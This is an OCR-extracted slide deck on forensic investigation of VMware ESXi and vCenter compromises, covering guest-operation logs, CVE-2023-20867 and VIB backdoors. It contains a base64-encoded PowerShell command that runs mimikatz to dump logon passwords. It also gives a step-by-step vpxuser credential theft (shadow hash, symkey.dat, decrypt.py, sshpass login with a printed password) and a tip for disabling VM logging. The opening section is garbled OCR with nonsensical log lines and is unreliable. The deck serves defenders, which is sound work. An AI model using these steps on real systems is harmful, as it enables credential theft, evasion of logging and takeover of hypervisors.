St VM Operations from ESXi Host logs<br>Vmware . log file in the guest volume folder records virtual machine-specific activity<br>This log records Guest Operations such as StartProgram, ListProcess, File<br>TransferfromGuest, Fil
[root@localhost:/vmfs/volumes/61cf9a4f-05fbca50-7d8e-48210b521126/Server-2016] cat vmware.log | grep GuestOps
2023-07-1122:11:28.0052 In(8) vpi \theta - VigorTransport_Exceptions of the control of the process Client Program, ListProcess, File<br>
2023-07-1122:11:28.1882 In(8) vpi \theta - VigorTransport_Exceptions Such as StartProgram
2023-07-1122:11:28.082 In(95) vcpu-12 in the guest volume folder records virtual machine-specific activity<br>
2023-07-1122:11:28.122.11:28.122.11:28.122.11:28.122.11:28.122.11:29.12.11:20.12.12.12.12.12.12.12.12.12.12.1<br>
202
messages in 125369 US.
2023 COLOGEST VM Operations from ESXi Host logs<br>
2023-07-1122:11:28.1382 In(8) vep 8 - VigorTransport_increasingly computer such and the set of the virtual<br>
2023-07-1122:11:28.1382 In(8) vep 8 - VigorTransport_increasing
2023-07-1122:11:28.08Z In(05) vcpu-1222-11:28.168Z In(15) vcpu-1223-07-1122-11:28.1682 In(15) vcpu-0 - VigorTransport_ServerSendResponse opID=f93e49dc seq=700778: Completed GuestOps. ListProcessor, request with messages in
30599 US.
2023 COVID Operations from ESXI HOSt 10gs<br>
2023-07-1122:11:28.1732 In(8) vmx - VigorTransport_increasestational control 1024-899 sequest.<br>
2023-07-1122:11:38.1722 In(8) vmx - VigorTransport-second-second-second-second-se
2023-07-1122:11:28.128 Corresponse to the UNIS of the Corresponse operation of the Corresponse operation of the Corresponse operation of the Corresponse operation of the Corresponse in the Corresponse operation of the Cor
in 13047 US.
2023-07-1122:11:33.1962 In the guest volume folder records virtual machine-specific activity<br>
2023-07-1122:11:33.297 In(8) vmx <sup>4</sup> VigorTransport-measurement professional details are not recorded<br>
2023-07-11T22:11:33.497 I
2023-07-11T22:11:33.282 In(8) vcpu-0 - VigorTransport_GuestOlearDeplace guestOps.ListProcesses request with messages in 1342-0222 In(8) vcpu-0 - VigorTransport_GuestOps.completed GuestOps.ListProcesses request with method
in 77442 US.
2023-07-11T22:11:33.279Z International Control of the Sales Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of t
<sup>2</sup> This log records Guest Operations such as StartProgram, ListProcess, File<br>
Transferfrom Guest, FileTransferToGuest, additional details are not recorded<br>
<sup>2023-07-11T22:11:38-1832 In(05) vcpu-0 - VigorTransport_serverS</sup>
with messages in 13424 US.
Transferfrom Guest, File TransferTroGuest, deditional details are not recorded<br>
4n attacker can stop this logging by adding logging=false in the virtual<br>
machines. vmx file, once the VM is deleted these logs are also delet
Transferfrom Guest, File TransferToGuest, additional details are not recorded<br>
2023-07-11T22:11:33.660Z In(05) vcpu-0 - VigorTransport-modestillaghtypias optimizations optimizations are also deleted<br>
Transfer and the virtu
```
# Important Guest Operation Manager Methods

- Guest Operations Manager methods are recorded in vmware.log file, and can be used to investigate Vix operations **Important Guest Operation Manager<br>• Guest Operations Manager<br>• methods are recorded in<br>• wmware.log file, and can be used to<br>• https://vdc-<br>• https://vdc-<br>• download.vmware.com/vmwb-<br>• repository/dcr-public/5c1c7b8c-0d1b-**
- download.vmware.com/vmwbrepository/dcr-public/5c1c7b8c-0d1b-4037-af84-5f43787eb378/fab98b61- 56a7-4608-992f-818d3b40e4ae/GUID-8878970A-2353-4021-A506- 18CB18229893.html



# Enabling Debug logging in Guest VMs

- VMware Tools uses a configuration file called tools.conf to configure different operations such as logging, upgrade, guest info in the guest VM
- Enable debug logging level for VMwareService (vmsvc), this is noisy and will generate a lot of logs

[logging]  $log = true$ vmsvc.level = debug vmsvc.handler = file vmsvc.data = c:/Windows/Temp/vmsvc.log

C:\ProgramData\VMware\VMware Tools\tools.conf

• These logs can be forwarded to syslog.

## Example: Listing processes in Guest VM

C:/Windows/Temp/vmsvc.log

[2023-06-03T11:02:04.939Z] [ debug] [vix] [3244] VixToolsListProcessesEx: User: Administrator [2023-06-03T11:02:04.939Z] [ debug] [vix] [3244] VixToolsListProcessesExGenerateData: found all 1 requested pids on the startedProcess list; finished [2023-06-03T11:02:04.939Z] [ debug] [VCGA] [3244] [function VGAuthUnloadUserProfile, file d:/build/ob/bora-21194232/bora-vmsoft/vgauth/lib/impersonateWin32.c, line 228], Unloaded profile for user 'Administrator' [2023-06-03T11:02:04.939Z] [ debug] [VCGA] [3244] VGAuth\_UserHandleFree: Freeing handle 00000237E8C586A0 [2023-06-03T11:02:04.939Z] [ message] [vix] [3244] VixToolsListProcessesEx: <mark>opcode 186 returning 0</mark><br>[2023-06-03T11:02:04.939Z] [ debug] [vix] [3244] ToolsDaemonTcloReceiveVixCommand: command 186, a  $\text{delay}$  [vix] [3244] ToolsDaemonTcloReceiveVixCommand: command 186, additionalError = 0

# VIX Operation Codes



\* https://github.com/drothlis/open-vm-tools/blob/master/lib/include/vixCommands.h

## Example: Command Start Program in Guest VM

#### > type C:/Windows/Temp/vmsvc.log

[2023-07-23T03:02:31.475Z] [ message] [vix] [4424] VixTools\_ProcessVixCommand: command 185 [2023-07-23T03:02:31.475Z] [ debug] [vmsvc] [4424] VMTools\_ConfigGetBoolean: Returning default value for '[guestoperations] disabled'=FALSE (Not found err=3). [2023-07-23T03:02:31.475Z] [ debug] [vmsvc] [4424] VMTools ConfigGetBoolean: Returning default value for '[guestoperations] StartProgramInGuest.disabled'=FALSE (Not found err=3). [2023-07-23T03:02:31.475Z] [ debug] [VCGA] [4424] [function VGAuthValidateUsernamePasswordImpl, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/authWin32.c, line 202], Trying Batch LogonUser(administrator) [2023-07-23T03:02:31.475Z] [ debug] [VCGA] [4424] [function VGAuthValidateUsernamePasswordImpl, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/authWin32.c, line 237], Batch LogonUser(administrator) succeeded [2023-07-23T03:02:31.475Z] [ debug] [VCGA] [4424] VGAuth\_CreateHandleForUsername: Created handle 00000201236F8E70 [2023-07-23T03:02:31.490Z] [ debug] [VCGA] [4424] [function VGAuthLoadUserProfile, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/impersonateWin32.c, line 195], Loaded profile for user 'administrator' [2023-07-23T03:02:31.490Z] [ debug] [vix] [4424] VixToolsImpersonateUser: successfully impersonated user administrator [2023-07-23T03:02:31.490Z] [ debug] [vix] [4424] VixTools\_StartProgram: User: administrator args: progamPath: 'cmd.exe', arguments: '/C powershell -NonInteractive -EncodedCommand cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBPAHUAdABwAHUAdABGAG8AcgBtAGEAdAAgAHQAZQB4AHQAIAAtAE4AbwBuAEkAbgB0AGUAcgBhAGMAdABpAHYAZQAgAC0AQwBvAG0AbQ BhAG4AZAAgACcAJgAgAHsAQwA6AFwAdABlAG0AcABcAG0AaQBtAGkAawBhAHQAegAuAGUAeABlACAAXAAiAHAAcgBpAHYAaQBsAGUAZwBlADoAOgBkAGUAYgB1AGcAXAAiACAAXAAiAHMAZQBr AHUAcgBsAHMAYQA6ADoAbABvAGcAbwBuAHAAYQBzAHMAdwBvAHIAZABzAFwAIgAgAGUAeABpAHQAIAA+ACAAZAB1AG0AcAAuAHQAeAB0AH0AJwAgAD4AIAAiAEMAOgBcAFUAcwBlAHIAcwBcAE EARABNAEkATgBJAH4AMQBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAXABUAGUAbQBwAFwAcABvAHcAZQByAGMAbABpAHYAbQB3AGEAcgBlADEANgA5ACIAOwAgAGUAeABpAHQAIAAkAGwA YQBzAHQAZQB4AGkAdABjAG8AZABlAA==', workingDir: '' <TRUNCATED> [2023-07-23T03:02:31.490Z] [ debug] [VCGA] [4424] VGAuth\_UserHandleFree: Freeing handle 00000201236F8E70 [2023-07-23T03:02:31.490Z] [ debug] [vix] [4424] VixTools\_StartProgram: returning '856' [2023-07-23T03:02:31.490Z] [ message] [vix] [4424] VixTools StartProgram: opcode 185 returning 0 [2023-07-23T03:02:31.490Z] [ debug] [vix] [4424] ToolsDaemonTcloReceiveVixCommand: command 185, additionalError = 0 [2023-07-23T03:02:31.490Z] [ debug] [vmsvc] [4424] RpcIn: sending 11 bytes [2023-07-23T03:02:31.537Z] [ debug] [vmsvc] [4424] RpcIn: received 157 bytes, content:"Vix\_1\_Relayed\_Command

# Example: File Transfer from Guest

>type C:/Windows/Temp/vmsvc.log

[2023-07-23T03:17:57.323Z] [ message] [vix] [4424] VixTools ProcessVixCommand: command 188 [2023-07-23T03:17:57.323Z] [ debug] [vmsvc] [4424] VMTools\_ConfigGetBoolean: Returning default value for '[guestoperations] disabled'=FALSE (Not found err=3). [2023-07-23T03:17:57.323Z] [ debug] [vmsvc] [4424] VMTools ConfigGetBoolean: Returning default value for '[guestoperations] InitiateFileTransferFromGuest.disabled'=FALSE (Not found err=3). [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] [function VGAuthValidateUsernamePasswordImpl, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/authWin32.c, line 202], Trying Batch LogonUser(Administrator) [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] [function VGAuthValidateUsernamePasswordImpl, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/authWin32.c, line 237], Batch LogonUser(Administrator) succeeded [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] VGAuth\_CreateHandleForUsername: Created handle 00000201236F8BD0 [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] [function VGAuthLoadUserProfile, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/impersonateWin32.c, line 195], Loaded profile for user 'Administrator' [2023-07-23T03:17:57.323Z] [ debug] [vix] [4424] VixToolsImpersonateUser: successfully impersonated user Administrator [2023-07-23T03:17:57.323Z] [ debug] [vix] [4424] VixToolsInitiateFileTransferFromGuest: User: Administrator filePath: c:\temp\dump.txt [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] [function VGAuthUnloadUserProfile, file d:/build/ob/bora-21194232/boravmsoft/vgauth/lib/impersonateWin32.c, line 228], Unloaded profile for user 'Administrator' [2023-07-23T03:17:57.323Z] [ debug] [VCGA] [4424] VGAuth\_UserHandleFree: Freeing handle 00000201236F8BD0 [2023-07-23T03:17:57.323Z] [ debug] [vix] [4424] VixToolsInitiateFileTransferFromGuest: returning '<fxi><Name>c:\temp\dump.txt</Name><ft>0</ft><fs>12512</fs><mt>1690062914</mt><ct>1690062913</ct><at>1690062913</at></fxi>' [2023-07-23T03:17:57.323Z] [ message] [vix] [4424] VixToolsInitiateFileTransferFromGuest: opcode 188 returning 0 [2023-07-23T03:17:57.323Z] [ debug] [vix] [4424] ToolsDaemonTcloReceiveVixCommand: command 188, additionalError = 0 [2023-07-23T03:17:57.323Z] [ debug] [vmsvc] [4424] RpcIn: sending 129 bytes [2023-07-23T03:17:57.418Z] [ debug] [vmsvc] [4424] RpcIn: received 221 bytes, content:"Vix\_1\_Relayed\_Command

# VMware Tools Authentication Bypass Vulnerability (CVE-2023-20867)

- VMware Tools versions 10.3.x,11.x.x, <=12.2.4 contains an Authentication Bypass vulnerability in the vgauth module
- A fully compromised ESXi host can force VMware Tools to fail to authenticate host-to-guest operations
- Threat Actor can access guest VM without authentication through a compromised ESXi
- VMWare tools once deployed are rarely patched



# VMware vCenter

# Targeting vCenter to target ESXi hosts

# VMware vCenter

- ESXi is the virtualization platform where you create and run virtual machines and virtual appliances.
- vCenter Server is the service through which you manage multiple ESXi hosts connected in a network and pool host resource.



# Targeting vCenter

- Compromising vCenter gives attackers capability to control virtual machines running across all ESXi's managed by the vCenter
- vCenter server has privileged access over all hosts, it uses the account 'vpxuser'
- Harvesting credentials for the 'vpxuser' service account from a vCenter server will provide near root privileges across all ESXi hosts managed by the vCenter server



vpxuser

34

Administrator

## vpxuser

- vpxuser account is a privileged service account created in ESXi hosts, automatically, when it is first connected to a vCenter server
- Privileged account used by the vCenter server to manage ESXi hosts
- Password is encrypted and stored in the vPostgreSQL database on a vCenter server
- They key for the encrypted password is stored in a file symkey.dat
- Password rotates automatically every 30 days
- A Threat Actor with root access to vCenter can extract the encrypted password, the key and decrypt the password

vcenter # cat /etc/passwd | grep vpxuser vpxuser:x:500:100:VMware Workstation administration account:/:/bin/sh # cat /etc/shadow | grep vpxuser vpxuser:\$6\$TFdro6IoyB0j855M\$.ZimTxyTUTgL1RlPnWg./Zz53xrWrWGsU8clh/WxfAhj1ZCyxRPHfAJZIk5XkL6.mtxW5MLlyBf.hJ5/aenqs.:19171:0:99999:7:::

# Extracting `vpxuser` credential

vcenter# cat /etc/vmware-vpx/vcdb.properties driver = org.postgresql.Driver dbtype = PostgreSQL url = jdbc:postgresql://localhost:5432/VCDB?sslmode=disable

To extract these credentials root access is required to the vCenter

#### 1. File with the Postgres database information



#### 2. Extracting encrypted password for the vpxuser

vcenter# cat /etc/vmware-vpx/ssl/symkey.dat b8095e2b67c247c464ef3f7866464b6ae25e40a5b890fd21d2d6b5c79d123ff4

#### 3. Extracting key required to decrypt the password for vpxuser

Kali# python3 decrypt.py symkey.dat password.enc password.txt 192.168.1.52:vpxuser:MG:n95hVB7Q7J2BSd\0~.9^8c:6cUx=. Kali# sshpass -p 'MG:n95hVB7Q7J2BSd\0~.9^8c:6cUx=.' ssh vpxuser@192.168.1.52 [vpxuser@localhost:~]

#### 4. Decrypting and connecting to the ESXi using vpxuser

# vCenter PostgreSQL Log

- PostgreSQLl logging is configured in the /storage/db/vpostgres/postgresql.conf
- Default location of the log files is /var/log/vmware/vpostgres, rotated approx. monthly
- By default, the SQL statements that are run are not recorded in the logs, connection events are

2022-07-14 06:42:30.131 UTC 62cfbad6.c937 0 [unknown] [unknown] [local] 51511 1 LOG: connection received: host=[local] 2022-07-14 06:42:30.132 UTC 62cfbad6.c937 0 VCDB postgres [local] 51511 2 LOG: connection authorized: user=postgres database=VCDB application\_name=psql.bin 2022-07-14 06:42:43.234 UTC 62cfbad6.c937 0 VCDB postgres [local] 51511 3 LOG: disconnection: session time: 0:00:13.103 user=postgres database=VCDB host=[local] 2022-07-14 06:42:43.918 UTC 62cfbae3.c9b2 0 [unknown] [unknown] 127.0.0.1(36790) 51634 1 LOG: connection received: host=127.0.0.1 port=36790

/var/log/vmware/vpostgres/postgresql-XX.log

# vCenter PostgreSQL Log

• The variable log\_statement can be configured to log SQL statements

root@localhost [ ~ ]# cat /storage/db/vpostgres/postgresql.conf | grep log\_statement

**nter PostgreSQL Log**<br>The variable log\_statement can be configured to log SQL statement<br>root@localhost [ $\frac{1}{\alpha}$ ]# cat /storage/db/vpostgres/postgresql.conf | grep log\_statement<br>log\_statement = 'all' # none, ddl, mod, al • Setting the logging to ALL is very noisy, but will capture the select statement used on the PostgreSQL instance

root@localhost [ ~ ]# # service-control --restart vmware-vpostgres # cat /var/log/vmware/vpostgres/postgresql-14.log | grep user name # cat /var/log/vmware/vpostgres/postgresql-14.log | grep user name 2022-07-14 07:07:49.128 UTC 62cfc0b2.455 0 VCDB postgres [local] 1109 3 LOG: statement: select user name, password from vc.vpx host;

# Important Logs in vCenter



# VIBs

Running persistent backdoors/malware on ESXi hosts

# vSphere Installation Bundle (VIB)

- vSphere Installation Bundle (VIB) is a collection of files packaged into a single archive to facilitate distribution. They are typically used to patch or upgrade ESXi **ere Installation Bundle (VIB)**<br>• VSphere Installation Bundle (VIB) is a collection of files packaged into a single<br>archive to facilitate distribution. They are typically used to patch or upgrade<br>ESXi<br>• A file archive – In **explore installation Bundle (VIB)**<br> **VSphere Installation Bundle (VIB)** is a collection of files packaged into a single<br>
archive to facilitate distribution. They are typically used to patch or upgrade<br>
ESXi<br>
